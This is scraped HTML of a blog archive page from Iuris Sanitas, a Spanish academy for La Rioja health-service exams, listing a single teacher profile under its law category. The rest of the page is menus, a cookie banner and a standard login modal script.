target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
			<div class="custom-text-wrapper header-customize-item">
		                                    	</div>
	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-2">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
											</div>
			<div class="header-logo-mobile">
	<a href="https://iurisanitas.com/" title="Iuris Sanitas - Academia oposiciones SERIS" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		<img alt="Iuris Sanitas - Academia oposiciones SERIS" class="has-retina"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
					<img class="retina-logo" alt="Iuris Sanitas - Academia oposiciones SERIS"  src="https://iurisanitas.com/wp-content/uploads/2021/01/Copia-de-Copia-de-Iuris-Sanitas-1-3-e1612373051887.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://iurisanitas.com/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">AULA VIRTUAL</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3482" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ACCESO AULA VIRTUAL</span></a></li><li id="menu-item-mobile-2176" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/cursos/course/index.php?categoryid=7" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PROBAR GRATIS</span></a></li></ul></li><li id="menu-item-mobile-2175" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/indice-cursos" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CURSOS</span></a></li><li id="menu-item-mobile-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">INFORMACIÓN SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4537" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">ENFERMERÍA</span></a></li><li id="menu-item-mobile-4538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-auxiliar-enfermeria-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TCAE</span></a></li><li id="menu-item-mobile-4540" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-matrona-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">MATRONA</span></a></li><li id="menu-item-mobile-4539" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-fisioterapia-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">FISIOTERAPIA</span></a></li><li id="menu-item-mobile-4541" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-rayos-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO RAYOS</span></a></li><li id="menu-item-mobile-4544" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-tecnico-laboratorio-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">TÉCNICO EN LABORATORIO</span></a></li><li id="menu-item-mobile-4542" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-celador-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CELADOR</span></a></li><li id="menu-item-mobile-4543" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/oposiciones-pinche-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">PINCHE</span></a></li></ul></li><li id="menu-item-mobile-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/metodologia/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS SERIS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3497" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/temarios-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">DESCARGA DE TEMARIO</span></a></li><li id="menu-item-mobile-3956" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/videos-ope-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">VIDEOS OPE SERIS</span></a></li><li id="menu-item-mobile-3498" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/libros-temario-recomendado" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">LIBROS TEMARIOS RECOMENDADOS</span></a></li><li id="menu-item-mobile-3538" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/bolsa-de-trabajo-seris/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BOLSA DE TRABAJO SERIS</span></a></li><li id="menu-item-mobile-3746" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/correo-riojasalud/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">RECURSOS PARA TRABAJADORES</span></a></li></ul></li><li id="menu-item-mobile-2385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/blog/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">BLOG</span></a></li><li id="menu-item-mobile-2201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://iurisanitas.com/contacto-2/" class="x-menu-a-text" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://iurisanitas.com/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="archive-title-wrap archive-title-margin" >
                        <div data-stellar-background-image="https://wp.iurisanitas.com/wp-content/themes/academia/assets/images/bg-archive-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('https://wp.iurisanitas.com/wp-content/themes/academia/assets/images/bg-archive-title.jpg');background-position:center center;"></div>
            
    <div class="container">
        <div class="archive-title-inner pt-bottom">
            <div class="m-title ">
                <h2 class="p-font">Blog</h2>
                            </div>
	        <div class="breadcrumbs-wrap">
		        <div class="breadcrumbs-inner text-left">
			        	<ul class="breadcrumbs"><li><a href="https://iurisanitas.com/" class="home" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-home"></i></a></li><li><span><h1>Derecho</h1></span></li></ul>		        </div>
	        </div>
        </div>
    </div>
</section>

<main class="site-content-archive">
			<div class="container clearfix">
						<div class="row clearfix">
											<div class="primary-sidebar sidebar left-sidebar col-md-4 hidden-sm hidden-xs sidebar-large">
						<aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Buscador</span></h4><form role="search" method="get" class="search-form" action="https://iurisanitas.com/">
	<input type="text" class="search-field" placeholder="Introduce palabra" value="" name="s" autocomplete="off"/>
	<button type="submit"><i class="fa fa-search"></i> Search</button>
</form>
</aside>            <aside id="g5plus-posts-2" class="widget widget-posts">            <h4 class="widget-title"><span>Últimos post</span></h4>            <ul class="widget-post">
                            <li class="widget_posts_item none clearfix">
                                        <div class="widget-posts-content-wrap">
                                                    <a class="widget-posts-title s-font" href="https://iurisanitas.com/tecnicas-que-debes-repasar-para-tu-oposicion-2/" rel="bookmark follow noopener noreferrer" title="TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN" data-wpel-link="internal" target="_self">TÉCNICAS QUE DEBES REPASAR PARA TU OPOSICIÓN</a>
                            <div class="widget-posts-meta s-font">
                                <ul class="entry-meta s-font">
                                    <li><i class="fa fa-calendar"></i>enero 31, 2025</li>
                                                                            <li class="entry-meta-comment">
                                            <a href="https://iurisanitas.com/tecnicas-que-debes-repasar-para-tu-oposicion-2/#respond" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-comments"></i> 0</a>                                        </li>
                                                                        <li class="entry-meta-view">
                                        <i class="fa fa-eye"></i> 2604                                    </li>
                                </ul>
                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item none clearfix">
                                        <div class="widget-posts-content-wrap">
                                                    <a class="widget-posts-title s-font" href="https://iurisanitas.com/academia-oposiciones-seris-o-estudiar-por-libre/" rel="bookmark follow noopener noreferrer" title="¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?" data-wpel-link="internal" target="_self">¿ACADEMIA OPOSICIONES SERIS O ESTUDIAR POR LIBRE?</a>
                            <div class="widget-posts-meta s-font">
                                <ul class="entry-meta s-font">
                                    <li><i class="fa fa-calendar"></i>enero 31, 2025</li>
                                                                            <li class="entry-meta-comment">
                                            <a href="https://iurisanitas.com/academia-oposiciones-seris-o-estudiar-por-libre/#respond" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-comments"></i> 0</a>                                        </li>
                                                                        <li class="entry-meta-view">
                                        <i class="fa fa-eye"></i> 3016                                    </li>
                                </ul>
                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item none clearfix">
                                        <div class="widget-posts-content-wrap">
                                                    <a class="widget-posts-title s-font" href="https://iurisanitas.com/examen-nacionalidad-espanola/" rel="bookmark follow noopener noreferrer" title="EXAMEN NACIONALIDAD ESPAÑOLA" data-wpel-link="internal" target="_self">EXAMEN NACIONALIDAD ESPAÑOLA</a>
                            <div class="widget-posts-meta s-font">
                                <ul class="entry-meta s-font">
                                    <li><i class="fa fa-calendar"></i>enero 1, 2025</li>
                                                                        <li class="entry-meta-view">
                                        <i class="fa fa-eye"></i> 2737                                    </li>
                                </ul>
                            </div>
                                            </div>
                </li>
                        </ul>

            </aside>        <aside id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://iurisanitas.com/category/noticias/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Noticias</a>  <span class="count">21</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://iurisanitas.com/category/oposiciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones</a>  <span class="count">26</span>
</li>
	<li class="cat-item cat-item-87"><a href="https://iurisanitas.com/category/oposiciones-auxiliar-de-enfermeria/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones auxiliar de enfermería</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-50"><a href="https://iurisanitas.com/category/oposiciones-celadores/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones celadores</a>  <span class="count">7</span>
</li>
	<li class="cat-item cat-item-54"><a href="https://iurisanitas.com/category/oposiciones-de-enfermeria/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones de enfermería</a>  <span class="count">12</span>
</li>
	<li class="cat-item cat-item-80"><a href="https://iurisanitas.com/category/oposiciones-de-medicina/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones de medicina</a>  <span class="count">5</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://iurisanitas.com/category/oposiciones-fisioterapia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones fisioterapia</a>  <span class="count">8</span>
</li>
	<li class="cat-item cat-item-85"><a href="https://iurisanitas.com/category/oposiciones-matrona/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones matrona</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-82"><a href="https://iurisanitas.com/category/oposiciones-pinche/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones pinche</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-83"><a href="https://iurisanitas.com/category/oposiciones-tecnico-de-laboratorio/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">oposiciones técnico de laboratorio</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-84"><a href="https://iurisanitas.com/category/oposiciones-tecnico-de-rayos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oposiciones técnico de rayos</a>  <span class="count">6</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://iurisanitas.com/category/sin-categoria/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sin categoría</a>  <span class="count">1</span>
</li>
			</ul>

			</aside>					</div>
								<div class="site-content-archive-inner col-md-8">
					<div class="blog-wrap layout-container list">
						<div class="blog-inner clearfix blog-style-list">
							
<article id="post-632" class="clearfix post-632 ourteacher type-ourteacher status-publish has-post-thumbnail hentry ourteacher-category-derecho ourteacher-category-legislacion-sanitaria">
            <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="https://iurisanitas.com/ourteacher/ruben-somalo/" title="Rubén G. Somalo" class="entry-thumbnail-overlay" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
                            <img width="370" height="260" class="img-responsive" src="https://iurisanitas.com/wp-content/uploads/2016/01/teacher-10-370x260.jpg" alt="Rubén G. Somalo" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iurisanitas.com/wp-content/uploads/2016/01/teacher-10.jpg" class="prettyPhoto" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="fa fa-expand"></i></a>
                      </div>                            <div class="entry-format-date">
                    <span class="entry-icon-format">
                        <i class="fa fa-file-text-o"></i>
                    </span>
                    <span class="entry-date">
                        <a href="https://iurisanitas.com/ourteacher/ruben-somalo/" rel="bookmark follow noopener noreferrer" title="Rubén G. Somalo" data-wpel-link="internal" target="_self"> 28 de enero de 2016 </a>
                    </span>
                </div>
                    </div>
        <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">
            <a href="https://iurisanitas.com/ourteacher/ruben-somalo/" rel="bookmark follow noopener noreferrer" title="Rubén G. Somalo" data-wpel-link="internal" target="_self">Rubén G. Somalo</a>
        </h3>
        <div class="entry-excerpt">
            ASHRAF BADRY PROGRAMMING TECHNOLOGY Funcionario de carrera y una formación orientada a la enseñanza,junto con un profundo conocimiento del Derecho, hacen que Iuris Sanitas lo tenga dentro de su equipo, [...]        </div>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="https://iurisanitas.com/author/admincm/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Tutor Iuris Sanitas</a>    </li>

        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    1947            </li>
        </ul>        </div>
    </div>
</article>


						</div>
											</div>
				</div>
									</div>
					</div>
	</main>			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
						    <div class="footer-above-wrapper">
	    <div class="container">
		    <div class="footer-above-inner">
			    <div class="row">
				    					    <div class=" sidebar">
						    <aside id="text-11" class="widget widget_text"><h4 class="widget-title">dónde estamos</h4>			<div class="textwidget"><ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Instituto Superior Iuris S.L., C/ Tricio nº6, Logroño
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
             (+34) 644-324-234
        </span>
    </li>
    <li>
        <i class="fa fa-envelope"></i>
        <span>
            secretaria@iurisanitas.com
        </span>
    </li>
    
</ul></div>
		</aside><aside id="text-18" class="widget widget_text">			<div class="textwidget"><p><em><a href="https://iurisanitas.com/privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de privacidad y matriculación</a></em></p>
</div>
		</aside><aside id="text-22" class="widget widget_text">			<div class="textwidget"><p><a href="https://iurisanitas.com/politica-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a></p>
</div>
		</aside>					    </div>
				    				    			    </div>
		    </div>
	    </div>
    </div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a class="back-to-top" href="javascript:;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/academia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Política de cookies</h5><span><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ENTENDIDO</a><br />
Utilizamos cookies propias y de terceros para mejorar la experiencia del usuario a través de su navegación. Si continúas navegando aceptas su uso. <a href="https://wp.iurisanitas.com/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" data-wpel-link="external" rel="nofollow external noopener noreferrer">Saber mas.</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span><br />
<br />
<a href="https://wp.iurisanitas.com/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" data-wpel-link="external" rel="nofollow external noopener noreferrer">Saber mas.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Cookies necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Cookies necesarias</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.

								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Cookies no necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Cookies no necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Las cookies que pueden no ser particularmente necesarias para el funcionamiento del sitio web y que se utilizan específicamente para recopilar datos personales del usuario a través de análisis, anuncios y otros contenidos integrados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web.


								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://iurisanitas.com/" id="wpdm_modal_login_logo" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://iurisanitas.com/ourteacher/ruben-somalo/" />

                        <input type='hidden' name='__phash' id='__phash' value='G77XwA4dw7EKikRN3cWLmuhErhoZLtQ_iL462oHc1_ckMemSYiK6KnQggtoaodvb8IeTU_PKxoG-9JOXWG0L8A'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>ID de acceso</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Nombre de usuario o correo electrónico' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Contraseña</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Introducir la contraseña' class='form-control'  /></div></div>
                        
                                                            <div>
                <ul class="eb-sso-cont-login-btns">
                    <li></li>
                    <li></li>
                                    </ul>
            </div>

            
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Recuérdame</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://iurisanitas.com/?page_id=4768&amp;action=lostpassword" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Has olvidado la contraseña?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/ourteacher-category/derecho/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Acceder</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://iurisanitas.com/wp-content/uploads/2021/01/cropped-Icono.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Accediendo...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
